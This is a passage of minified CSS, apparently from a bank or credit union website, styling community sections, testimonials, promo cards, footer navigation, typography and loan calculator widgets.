.h4{color:#1e3564;font-family:pt-serif,serif;font-size:30px;line-height:40px;margin-bottom:1.4rem}.community-block p,.community-cta p,.community-events p{margin-bottom:15px;line-height:22px;font-weight:300}@media screen and (min-width: 40em){.community-block p,.community-cta p,.community-events p{font-size:16px;line-height:24px}}@media screen and (min-width: 64em){.community-block p,.community-cta p,.community-events p{font-size:18px;line-height:26px}}.community-block p:last-child,.community-cta p:last-child,.community-events p:last-child{margin-bottom:0}.community-block{padding:0 0 40px}.community-cta{background-color:#009dc7;color:#fefefe;margin-bottom:30px}.community-cta h3,.community-cta .h3{color:#fefefe}.community-cta .button,.community-cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-cta .post_filtering_more{margin-top:35px;background-color:#2f81a6}.community-events{background-color:#eeeef0}.community-events .date{color:#2f81a6;text-transform:uppercase;font-weight:600;font-size:16px;padding-bottom:20px}.community-events .title{font-weight:300;font-size:16px;padding-bottom:20px}.community-events.nopadding{padding:0}.stat_title{text-transform:uppercase;font-size:16px;font-family:aktiv-grotesk,sans-serif;word-wrap:break-word}@media (max-width: 639px){.stat_title{padding-bottom:40px}}.ct-class-label{position:absolute;top:36%;left:0;text-align:center;width:100%;font-size:40px;color:#363f47;font-family:pt-serif,serif}@media (min-width: 640px){.ct-class-label{top:41%;font-size:24px}}@media (min-width: 900px){.ct-class-label{top:36%;font-size:40px}}.ct-golden-section{height:152px}@media screen and (min-width: 40em){.ct-golden-section{margin:40px 0 20px}}.ct-golden-section:before{padding:0;content:""}.ct-chart-icon{display:block;position:relative;width:100%;height:152px}@media screen and (min-width: 40em){.ct-chart-icon{margin:70px 0 18px}}.ct-chart-icon--label{letter-spacing:0.001em;font-size:57px;line-height:59px;color:#42a6c4;font-family:pt-serif,serif;margin-bottom:8px}.ct-chart-icon--title{text-transform:uppercase;word-wrap:break-word;color:#1e3564;font-size:18px;line-height:23px;font-family:aktiv-grotesk,sans-serif;font-weight:500}@media (max-width: 639px){.ct-chart-icon--title{padding-bottom:40px}}.community--testimonials{padding:0 !important}@media screen and (min-width: 64em){.community--testimonials{padding-top:0}}@media screen and (min-width: 64em){.community--testimonials .t--image-wrapper{margin-top:-2rem;margin-bottom:-2rem}}.community--testimonials .t--video-wrapper{overflow:hidden;padding-bottom:56.25%;position:relative;height:0}@media screen and (min-width: 64em){.community--testimonials .t--video-wrapper{margin-top:30px;margin-bottom:30px}}.community--testimonials .t--video-wrapper iframe{left:0;top:0;height:100%;width:100%;position:absolute}.community--testimonials .testimonial_inner{display:block;position:relative}.community--testimonials .testimonial_block{position:relative;padding:15px 0 0}.community--testimonials .testimonial_block .content{font-size:18px;line-height:24px;font-weight:300;display:block;padding:15px 0 0;letter-spacing:-0.001em}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .content{font-size:24px;line-height:34px}}.community--testimonials .testimonial_block .content p{font-size:20px;line-height:30px;font-weight:300;display:block;padding:0}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .content p{font-size:22px;line-height:32px}}.community--testimonials .testimonial_block .byline{font-size:14px;font-weight:600;display:block;letter-spacing:1px;text-transform:uppercase}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .byline{font-size:16px}}.community--testimonials .testimonial_image{text-align:center;width:100%}@media screen and (min-width: 64em){.community--testimonials .testimonial_image{text-align:left;position:absolute;top:0;right:0;min-height:100% !important;min-width:41.66667%;overflow:hidden}}.community--testimonials .testimonial_image img{margin:auto;height:auto;max-width:100%}@media screen and (min-width: 64em){.community--testimonials .testimonial_image img{vertical-align:middle;position:absolute;min-height:100% !important;min-width:41.66667%;max-width:9999%}}.graph .medium-2 .ct-chart-donut .ct-series-a .ct-slice-donut{stroke:#1e3564}.graph .medium-2:nth-of-type(odd) .ct-chart-donut .ct-series-a .ct-slice-donut{stroke:#2f81a6}.community-promo-cards.section-promo-cards .promo_cards{padding-top:20px}.community-promo-cards .promo_cards .row{display:-ms-flexbox;display:flex}.community-promo-cards .promo_cards .row .columns{padding-bottom:2rem}.community-promo-cards .promo_cards .extra-imgs{margin-right:-15px;margin-left:-15px}.community-promo-cards .promo_cards .extra-imgs .row{display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto}.community-promo-cards .promo_cards>.row>.columns:first-child .extra-imgs{margin-top:30px}.community-promo-cards .promo_cards>.row>.columns:nth-child(2n) .extra-imgs{margin-bottom:30px}.community-promo-cards .promo_cards .promo_cards_wrap{position:relative;margin-bottom:0 !important;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.community-promo-cards .promo_cards .promo_cards_wrap h3{text-decoration:underline}.community-promo-cards .promo_cards .promo_cards_wrap .card-txt-wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-positive:1;flex-grow:1;padding-bottom:41px}.community-promo-cards .promo_cards .promo_cards_wrap .content-txt{-ms-flex-positive:1;flex-grow:1;margin-bottom:21px}.community-promo-cards .promo_cards .promo_cards_wrap .button,.community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_more{position:static;bottom:initial}.community-promo-cards .promo_cards .promo_cards_wrap .button:after,.community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_paging_wrapper .post_filtering_more:after,.post_filtering_paging_wrapper .community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_more:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%}.community-promo-cards .promo_cards .promo_cards_wrap:hover h3{text-decoration:none}.community-promo-cards .promo_cards .columns{padding-bottom:30px}.community-promo-cards .promo_cards .promo_cards_wrap{margin-bottom:0}.community-promo-cards .promo_cards .card-img{position:relative;width:100%;padding-top:75%}.community-promo-cards .promo_cards .promo_cards__image{position:absolute;top:0;left:0;width:100%;height:100%;max-height:unset;object-fit:cover}.community-promo-cards .promo_cards .promo_cards__image img{width:100%;height:100%;max-height:unset;object-fit:cover}.community-search{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-top:60px}.community-search input{margin:0;margin-right:20px;font-size:18px;height:50px;border-radius:4px}.community-search input:-ms-input-placeholder{color:#76777a}.community-search input::placeholder{color:#76777a}.community-search .button,.community-search .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-search .post_filtering_more{margin:0;min-width:200px}.col-r-ctas{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start;margin-top:60px}.col-r-ctas p{font-size:18px;font-weight:500;line-height:22px;text-transform:uppercase}.cta-icon{max-width:140px;margin-right:10px;margin-left:10px}.cta-icon .wrap-icon,.cta-icon .js-boldchat{max-width:44px;width:100%;height:54px;overflow:hidden;margin-right:auto;margin-left:auto;margin-bottom:14px}.cta-icon .wrap-icon svg,.cta-icon .js-boldchat svg{fill:#fff}.cta-icon:hover svg{fill:#1e3564}.cta-icon:hover img{margin-top:-54px}.cta-icon:hover p{color:#1e3564}.extra-imgs .columns img{object-fit:cover;max-height:330px;overflow:hidden;width:100%;height:100%}.extra-imgs .extra-wrap{position:relative;height:232px;overflow:hidden}.extra-imgs .extra-wrap img{transition:all 0.4s ease}.extra-imgs .extra-wrap:hover img,.extra-imgs .extra-wrap:focus img{-ms-transform:scale(1.03);transform:scale(1.03)}.extra-imgs .extra-wrap:hover a:after,.extra-imgs .extra-wrap:focus a:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}.extra-imgs .extra-wrap:hover a:before,.extra-imgs .extra-wrap:focus a:before{content:'\f065';font-family:'Font Awesome 5 Pro';position:absolute;right:10px;bottom:10px;color:#fff;z-index:1;font-size:30px;font-weight:100}.ev-main-btn{text-align:center;margin-bottom:60px}.ev-main-btn .button,.ev-main-btn .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .ev-main-btn .post_filtering_more{min-width:200px}.section-form-map{padding:40px 15px 0 15px}.impact-txt-wrap{max-width:600px}.impact-form{margin-top:50px;max-width:800px}.impact-form .button,.impact-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .impact-form .post_filtering_more{max-width:200px;width:100%;padding-right:10px;padding-left:10px}.impact-form form{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.impact-form select{font-family:aktiv-grotesk,sans-serif;font-size:18px;height:50px;border-radius:4px;padding-left:20px;margin-right:20px}.div-padding-personal{padding:3.5rem 0 2rem}.div-padding-personal ul{margin-left:0}@media screen and (min-width: 40em){.div-padding-personal ul{width:100%;float:left}.div-padding-personal ul+ul{width:45%;margin-left:5%}.div-padding-personal ul ul{float:none;width:auto}.div-padding-personal p{clear:both}.div-padding-personal h1,.div-padding-personal h2,.div-padding-personal h3,.div-padding-personal h4,.div-padding-personal h5,.div-padding-personal h6{clear:both}.div-padding-personal h1{margin-bottom:2.5rem}.div-padding-personal h3{margin-bottom:1rem}}.div-padding-personal+.flex__feature_columns{padding-top:1em}.div-padding-personal .content.large p:last-child{margin-bottom:0}.div-padding-personal.page-header-section .subtitle-bg h1{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h2{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h3{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h4{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h5{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h6{color:#fff;margin-bottom:70px}.personal-list{padding-top:50px;padding-bottom:50px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding-top:116px;padding-bottom:116px;padding-left:175px;padding-right:175px}.personal-list.col-text-padding.img-place-left .personal-block.cta ul li{padding-left:0px;list-style:disc;margin-left:20px}@media screen and (min-width: 1600px){.personal-list.col-text-padding .personal-block.cta{padding-left:175px;padding-right:130px}}@media screen and (min-width: 40em){.personal-list{border:0}}.personal-list.bg-ac2 h3{color:#1F3564}.personal-list.bg-primary{background-color:#1e3564 !important}.personal-list.bg-primary a{color:#67ccf2}.personal-list.bg-primary a:hover{color:#fefefe}.personal-list img{width:100%}.personal-list .personal-list__video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em;margin-right:20px}@media screen and (min-width: 64em){.personal-list .personal-list__video{margin-bottom:0}}.personal-list .personal-list__video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.personal-list h3{color:#1F3564}.personal-list .custom_links{padding-top:20px}@media screen and (min-width: 64em){.personal-list .custom_links{padding-top:45px}}.personal-list .custom_links h3{margin-bottom:30px;margin-top:20px}.personal-list .personal-block{padding:20px 0}@media screen and (min-width: 40em){.personal-list .personal-block{padding:0}}.personal-list .personal-block p:last-child,.personal-list .personal-block p .button:last-child,.personal-list .personal-block p .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .personal-list .personal-block p .post_filtering_more:last-child{margin:0}.personal-list .personal-block .personal-title{display:block;font-family:pt-serif,serif;color:#009dc7;font-size:30px;margin-bottom:15px}@media screen and (min-width: 40em){.personal-list .personal-block .personal-title{font-size:24px}}@media screen and (min-width: 64em){.personal-list .personal-block .personal-title{font-size:30px}}.personal-list .personal-block .btn{background-color:#1e3564;color:#fefefe}.personal-list .personal-block ul li{font-size:15px;line-height:24px;font-weight:300}.personal-list .personal-block ul li:before{display:none}@media screen and (min-width: 40em){.personal-list .personal-block ul li{font-size:13px;line-height:18px}}@media screen and (min-width: 64em){.personal-list .personal-block ul li{font-size:15px;line-height:24px}}.personal-list .personal-block ul.custom{list-style-type:none;padding:0;margin:0}.personal-list .personal-block ul.custom li{display:block;list-style-type:none;position:relative;padding:5px}.personal-list .personal-block ul.custom li.has_icon{padding:8px 5px 8px 46px;line-height:30px !important}.personal-list .personal-block ul.custom li.has_icon .icon{width:30px;height:30px;position:absolute;top:3px;left:0}.personal-list .personal-block ul.custom li.bullet:after{top:2px !important}.personal-list .personal-block ul.custom.split{font-size:0}.personal-list .personal-block ul.custom.split li{font-size:15px;line-height:24px;font-weight:300;display:block}@media screen and (min-width: 40em){.personal-list .personal-block ul.custom.split li{font-size:13px;line-height:18px}}@media screen and (min-width: 64em){.personal-list .personal-block ul.custom.split li{font-size:16px;line-height:23px;display:inline-block;vertical-align:top;width:45%}}.personal-list .personal-block ul.custom.large{font-size:20px;line-height:30px;letter-spacing:-0.001em;font-weight:400}.personal-list .personal-block ul.custom.large li{margin-bottom:5px}.personal-list .personal-block ul.custom.large li.has_icon .icon{top:8px}.personal-list .personal-block.cta{width:100%;float:none;padding-left:.9375rem;padding-right:.9375rem;padding-bottom:30px;padding-top:30px}@media screen and (min-width: 64em){.personal-list .personal-block.cta{float:left;padding:30px 25px}}@media screen and (min-width: 64em){.personal-list .personal-block.cta.has_resources{width:55%}}.personal-list .personal-block.resources{width:100%;float:none;padding:25px .9375rem 0}@media screen and (min-width: 64em){.personal-list .personal-block.resources{width:40%;float:right;padding:100px 0 0}}.personal-list .personal-block.resources a{display:block;font-weight:300}.personal-list .personal-block.image{text-align:center}.personal-list .personal-block.image img{width:100%;max-width:380px;height:auto}.personal-list.size-thirds{padding:0}.personal-list.size-thirds .custom_links{padding-top:0}.personal-list.size-thirds .row{max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch}.personal-list.size-thirds .row .row{display:block;max-width:100%;margin-right:0;margin-left:0}.personal-list.size-thirds .row>.columns:first-child{padding:0}.personal-list.size-thirds .row .columns.end{display:-ms-flexbox;display:flex}.personal-list.size-thirds.img-place-left .row>.columns:first-child{position:relative}.personal-list.size-thirds.align_center{-ms-flex-align:center;align-items:center}.personal-list.size-thirds-r>.row{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.personal-list.size-thirds-r .custom_links{padding-top:0}.personal-list.size-thirds-r .custom_links h3{margin-top:0}.size-thirds-r>.row{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.size-half-half{padding:4rem 0}@media screen and (min-width: 64em){.size-half-half{padding:50px 0}}@media screen and (min-width: 40em){.content_right{padding:0 6rem 0 4rem}.content_left{padding:0 4rem 0 0rem}}.sbs-content-img.size-thirds h3{margin-bottom:30px}.sbs-content-img.size-thirds .personal-block p{font-weight:100;font-family:aktiv-grotesk,sans-serif}#main_content .sbs-content-img.size-thirds ul li{font-weight:100;font-family:aktiv-grotesk,sans-serif}#main_content .personal-list.bg-primary ul li{color:#fff}#main_content .personal-list.bg-primary p{color:#fff}#main_content .personal-block ul.custom li.has_icon i{width:30px;height:30px;position:absolute;top:10px;left:0;color:#bcca49;text-align:center}#pre-footer{background:transparent;position:relative;max-width:78%;width:100%;padding:20px 0}#pre-footer #footer-logo{text-align:center;margin-bottom:.5rem;line-height:2rem}#pre-footer #footer-logo:first-child{text-align:center}@media screen and (min-width: 64em){#pre-footer #footer-logo{text-align:left;margin-bottom:0}}#pre-footer .text-right{text-align:center}@media screen and (min-width: 64em){#pre-footer .text-right{text-align:right}}#pre-footer .button,#pre-footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #pre-footer .post_filtering_more{font-size:0.7rem;padding:0.9em 1.5em;margin-bottom:0}@media screen and (min-width: 40em){#pre-footer .button,#pre-footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #pre-footer .post_filtering_more{font-size:0.8rem;padding:0.7rem 1.5rem}}#pre-footer .lh-2{line-height:44px;font-family:pt-serif,serif;font-size:24px}#pre-footer .lh-2 a{color:#FFF;display:inline-block;line-height:44px;font-family:pt-serif,serif;font-size:41px;margin-top:14px}#pre-footer .footer_icon{display:inline-block;margin:0;border-radius:100%;padding:5px;background:transparent;border:1px solid #67ccf2;color:#67ccf2;font-size:35px;line-height:48px;width:70px;height:70px;padding-top:10px}@media screen and (min-width: 64em){#pre-footer .footer_icon{border-width:2px}}@media screen and (min-width: 75em){#pre-footer .footer_icon{margin:0 5px}}#pre-footer .footer_icon:hover{color:#009dc7;background:#FFF}#pre-footer .footer_icon+.footer_icon{margin-left:5px}footer{position:relative;background-color:#1e3564;width:100%;color:#fff}footer section{position:relative;z-index:1}footer .navigation-title{display:block;color:#fff;line-height:28px;font-family:aktiv-grotesk,sans-serif;font-size:24px;font-weight:700;margin-bottom:.8em}footer a,footer a:focus{color:#fff;display:block;font-size:19px;font-weight:100;line-height:1.2;padding-bottom:.6em;text-decoration:none}footer a:hover,footer a:focus:hover{color:#bcca49}footer .social-icons,footer .social-icons:focus{display:inline-block;height:40px;width:40px;font-size:26px;line-height:40px;border-radius:50%;background:transparent;color:#fff;text-align:center;margin-right:.25rem}footer .social-icons+.social-icons,footer .social-icons:focus+.social-icons{margin-left:.25rem}footer hr{border:none;height:2px;margin-bottom:2rem;background-color:#67ccf2}footer::after{content:'';background-image:url("../img/footer-part-logo.png");background-repeat:no-repeat;background-size:contain;position:absolute;z-index:0;right:0;top:0;width:22%;height:100%}#footer-navigation{padding:0;max-width:88%;width:100%;padding-top:62px}@media screen and (min-width: 40em){#footer-navigation{padding:3rem 0 0;padding-top:62px}}#footer-navigation .column:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child){float:left;padding-left:0}#footer-navigation .columns{margin-bottom:2rem;padding-right:0}#footer-navigation .columns.large-4:first-child{width:30%;text-align:center;padding:0}@media screen and (min-width: 40em){#footer-navigation .columns{margin-bottom:0}}#footer-navigation .div-padding{padding-top:0;padding-bottom:0}@media screen and (min-width: 40em){#footer-navigation .div-padding{padding-top:2rem;padding-bottom:2rem}}#additonal-footer-links{padding-top:80px;padding-bottom:80px}#additonal-footer-links ul{margin:0}#additonal-footer-links #menu-footer-nav-1{text-align:right}#additonal-footer-links .afl{text-transform:none;color:#009dc7;border-right:1px solid #009dc7;font-size:16px;font-weight:400;line-height:15px;height:auto;padding-right:15px;margin-right:10px;padding-bottom:0;text-decoration:none;display:inline-block}#additonal-footer-links .afl:hover{color:#fff}#additonal-footer-links .afl:last-child{border:none}#additonal-footer-links .column:last-child,#additonal-footer-links .columns:last-child{text-align:left}@media screen and (min-width: 40em){#additonal-footer-links .column:last-child,#additonal-footer-links .columns:last-child{text-align:center}}#additonal-footer-links .column:last-child img,#additonal-footer-links .columns:last-child img{max-width:60px;max-height:40px;height:auto;width:auto;margin-left:.5em;display:inline-block}.footer_breadcrumbs{display:none;color:#FFF;text-transform:uppercase}.footer_breadcrumbs a{text-decoration:none;padding:0 5px}.footer_breadcrumbs .breadcrumb_last{padding:0 5px;font-weight:bold}.footer_breadcrumbs.empty-section{display:block}.routing_number{text-transform:uppercase;color:#2f81a6}.routing_number span{color:#fff;letter-spacing:.06em}.global-footer-nav{text-align:center}body,p,table .table-data-title,table.interest_rate_tables tbody td,#main_content ul li,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,.colored_tiles .color_block--content p,.form__account_selector label,.member__loc,.contact--text-col p{font-family:aktiv-grotesk,sans-serif;font-size:19px;line-height:29px;font-weight:400;color:#231f20;text-transform:none}h1,h2,h3,h4,h5,h6{clear:both}.heading-1{font-size:2.2em;font-family:pt-serif,serif;font-weight:400}.heading-3{font-size:1.7em;font-family:aktiv-grotesk,sans-serif;font-weight:300;color:#363f47}.primary-color-header{color:#1e3564;font-weight:normal}h1{font-family:pt-serif,serif;font-size:54px;line-height:56px;font-weight:400;color:#1e3564;text-transform:none}h2,.heading-2,.KJEFontHeading.KJEDefinitionsHeader{font-family:pt-serif,serif;font-size:44px;line-height:50px;font-weight:400;color:#1e3564;text-transform:none}h3,.header-3{font-family:pt-serif,serif;font-size:34px;line-height:40px;font-weight:400;color:#42a6c4;text-transform:none}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name{font-family:aktiv-grotesk,sans-serif;font-size:28px;line-height:34px;font-weight:100;color:#231f20;text-transform:none}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.ht-wrapper .merchant-preview-title,.ht-wrapper .color-tile .ht-preview-title{font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;color:#1e3564;text-transform:none}h6,.branch-dot,.meet-team__title{font-family:aktiv-grotesk,sans-serif;font-size:18px;line-height:20px;font-weight:500;color:#42a6c4;text-transform:uppercase}abbr{color:inherit}h1 abbr,h2 abbr,h3 abbr,h4 abbr,h5 abbr,h6 abbr{border-bottom:none}.lead-in p{color:#b1b1b1;font-size:38px;line-height:42px;font-family:pt-serif,serif;font-style:italic}.small{font-size:80%}.wysiwyg--disclosure *{font-size:14px !important;line-height:24px !important;font-weight:300}.calculator_shortcodes{background:#f2f2f2;padding:2em;margin:1em 0 2em;color:#231f20}.calculator_shortcodes .calculator__title h4{color:#fefefe;font-family:aktiv-grotesk,sans-serif;font-weight:300}.calculator_shortcodes .calculator__form{padding:0}.calculator_shortcodes .calculator__form label{color:#231f20;font-weight:bold;padding:0.5em 0;line-height:1.2}.calculator_shortcodes .calculator__form label span{display:block;font-weight:300}.calculator_shortcodes .calculator__form input[type=text],.calculator_shortcodes .calculator__form input[type=number]{font-weight:300;border:none;background:transparent;border-bottom:1px solid #231f20;text-align:right;font-size:2rem;line-height:1.2;display:block;height:auto;font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#231f20}.calculator_shortcodes .calculator__form input[type=text]:focus,.calculator_shortcodes .calculator__form input[type=number]:focus{border-bottom:1px solid #2f81a6}.calculator_shortcodes .calculator__form input[type=text]::-webkit-input-placeholder,.calculator_shortcodes .calculator__form input[type=text]::-moz-placeholder,.calculator_shortcodes .calculator__form input[type=text]:-ms-input-placeholder,.calculator_shortcodes .calculator__form input[type=text]:-moz-placeholder,.calculator_shortcodes .calculator__form input[type=number]::-webkit-input-placeholder,.calculator_shortcodes .calculator__form input[type=number]::-moz-placeholder,.calculator_shortcodes .calculator__form input[type=number]:-ms-input-placeholder,.calculator_shortcodes .calculator__form input[type=number]:-moz-placeholder{opacity:.5}.calculator_shortcodes .calculator__form .field{clear:both;padding:0 0 1em}.calculator_shortcodes .calculator__form .label_wrap{padding:0.5em 0}.calculator_shortcodes .calculator__form .descriptor{padding:0}.calculator_shortcodes .calculator__form .descriptor span{font-size:1.5em;font-weight:300;line-height:2.6}.calculator_shortcodes .calculator__form .button,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal;font-weight:600;margin-left:1em;border:2px solid transparent}.calculator_shortcodes .calculator__form .button:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:focus,.calculator_shortcodes .calculator__form .button:hover,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator_shortcodes .calculator__form .button.blocked-out,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564 !important;font-weight:600;background:none;border:2px solid #1F3564}.calculator_shortcodes .calculator__form .button.blocked-out:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more:focus,.calculator_shortcodes .calculator__form .button.blocked-out:hover,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more:hover{background:#1F3564;border-color:#1F3564;color:#fefefe !important}.calculator_shortcodes .calculator__form button[type=reset]{color:#2f81a6;border-color:#2f81a6;background:none;color:#fefefe}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564;border-color:#1F3564;font-weight:600}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out:hover{background:#1F3564;border-color:#1F3564}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator_shortcodes .align_right{text-align:right;clear:both}.calculator_shortcodes .total_box{text-align:center;margin-bottom:2em;display:none}.calculator_shortcodes .total_box p{font-size:1.5em;margin:0}.calculator_shortcodes .total_box strong{color:#2f81a6}.calculator_shortcodes #loan_table{margin-top:2em}.calculator_shortcodes #loan_table tbody{color:#fefefe}.calculator_shortcodes #loan_table tbody th{color:#231f20}.calculator_shortcodes #loan_table thead,.calculator_shortcodes #loan_table tfoot{color:#231f20}.calculator_shortcodes #loan_table th{border:none;border-bottom:2px solid #1F3564}.calculator_shortcodes #loan_table thead,.calculator_shortcodes #loan_table tbody,.calculator_shortcodes #loan_table tfoot{background:transparent}.calculator_shortcodes #loan_table thead td,.calculator_shortcodes #loan_table tbody td,.calculator_shortcodes #loan_table tfoot td{display:table-cell;width:auto;font-size:0.9rem}.calculator_shortcodes #loan_table thead td:before,.calculator_shortcodes #loan_table tbody td:before,.calculator_shortcodes #loan_table tfoot td:before{display:none}.calculator_shortcodes #loan_table thead tr,.calculator_shortcodes #loan_table tbody tr,.calculator_shortcodes #loan_table tfoot tr{margin-bottom:0}.calculator_shortcodes #loan_table thead tr:nth-child(even),.calculator_shortcodes #loan_table tbody tr:nth-child(even),.calculator_shortcodes #loan_table tfoot tr:nth-child(even){background:#1F3564}.calculator_shortcodes #loan_table thead tr:nth-child(odd) td,.calculator_shortcodes #loan_table tbody tr:nth-child(odd) td,.calculator_shortcodes #loan_table tfoot tr:nth-child(odd) td{color:#231f20}.calculator_shortcodes fieldset{padding:0 0 1em;margin:0 0 1em}.calculator_shortcodes fieldset legend{font-size:1.5em;border-bottom:1px solid #fefefe;display:block;width:100%;padding:0 0 0.5em;margin:0 0 1.5em}.calculator_shortcodes fieldset legend.label{color:#231f20;font-weight:bold;padding:0.5em 0;line-height:1.2;border:none;display:block;margin:0;font-size:.875rem;background:none}.calculator_shortcodes fieldset.plain{padding:0;margin:0.5em 0}@media screen and (min-width: 64em){.calculator_shortcodes .calculator__form .field{clear:both}.calculator_shortcodes .calculator__form .button,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{clear:both}}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564;border-color:#1F3564;font-weight:600}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out:hover{background:#1F3564;border-color:#1F3564}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator h4{text-align:left;color:#231f20}.calculator fieldset{padding-bottom:14px}.calculator fieldset legend{font-weight:100;font-size:20px;line-height:24px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.calculator label{position:relative;font-size:20px;font-weight:100;margin-bottom:20px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.calculator__result{background-color:#1e3564}.calculator__result span{color:#bcca49;font-size:54px;line-height:60px;font-family:pt-serif,serif}.calculator__result strong{font-size:25px;line-height:29px;max-width:300px;margin-right:auto;margin-left:auto}.calculator__result sup{color:#fefefe;text-decoration:underline}.calculator__result sup a{color:#fefefe}.calculator__result sup a:hover{color:#fefefe}.calculator__result a[href^="#Legal"]{margin-left:3px;color:#fefefe;text-decoration:none}.calculator__result a[href^="#Legal"]:hover{text-decoration:none;color:#fefefe}.calculator__result a[href^="#Legal"] sup{text-decoration:underline}.calculator__result .tooltip_wrap{float:right}.calculator__result .tooltip--content{box-shadow:none;left:auto;right:0}.calculator input[type="checkbox"]:checked+label:before,.calculator input[type="radio"]:checked+label:before{background:transparent}.calculator input[type="checkbox"]:checked+label:after,.calculator input[type="radio"]:checked+label:after{content:'';background:transparent;width:28px;height:14px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:0px;top:0px}.calculator .tooltip_wrap .calculator-tooltip{color:#bcca49;font-size:18px}.calculator .tooltip_wrap .tooltip--content{font-family:aktiv-grotesk,sans-serif;right:0;left:auto;width:300px;max-width:300px;line-height:22px}.calculator 